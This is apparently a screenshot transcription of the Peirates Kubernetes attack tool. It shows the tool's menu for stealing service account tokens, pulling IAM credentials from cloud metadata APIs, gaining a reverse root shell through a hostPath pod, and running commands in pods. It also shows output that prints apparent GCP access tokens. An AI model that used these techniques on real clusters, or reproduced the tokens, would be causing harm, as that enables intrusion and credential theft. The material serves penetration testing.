 ---------------------------------------+
[1] List, maintain, or switch service account contexts
[2] List and/or change namespaces
[3] Get list of pods
[4] Get complete info on all pods (json)
[5] Check all pods for volume mounts
-------------------------+
Steal Service Accounts   |
-------------------------+
[10] Get secrets from API server
[11] Get a service account token from a secret
[12] Request IAM credentials from AWS Metadata API [AWS only]
[13] Request IAM credentials from GCP Metadata API [GCP only]
[14] Request kube-env from GCP Metadata API [GCP only]
[15] Pull Kubernetes service account tokens from GCS [GCP only]
-----------+
Compromise |
-----------+
[20] Gain a reverse rootshell by launching a hostPath / pod
[21] Run command in one or all pods in this namespace
[22] Run a command on a pod from the Kubelet
[exit] Exit Peirates
----------------------------------------------------------------
Peirates:>#
13
[+] GCP Credentials for account 964638835277-compute@developer.gserviceaccount.com
ya29.c.EmLEBh_1ZKrF4FyRdPBp0xYsaClswJuXPcVgBJuY6LVdzwFDvo8Q7H-VIgf-LNsp5jR05cxmRgIpyc07sK09G_gRWO2joxvvaMasAEXZkTyzSovPDnFbRzoO1SM
U4C-sXF2Efw
[+] GCP Credentials for account default
ya29.c.EmLEBh_1ZKrF4FyRdPBp0xYsaClswJuXPcVgBJuY6LVdzwFDvo8Q7H-VIgf-LNsp5jR05cxmRgIpyc07sK09G_gRWO2joxvvaMasAEXZkTyzSovPDnFbRzoO1SM
U4C-sXF2Efw
Press Enter to Proceed .....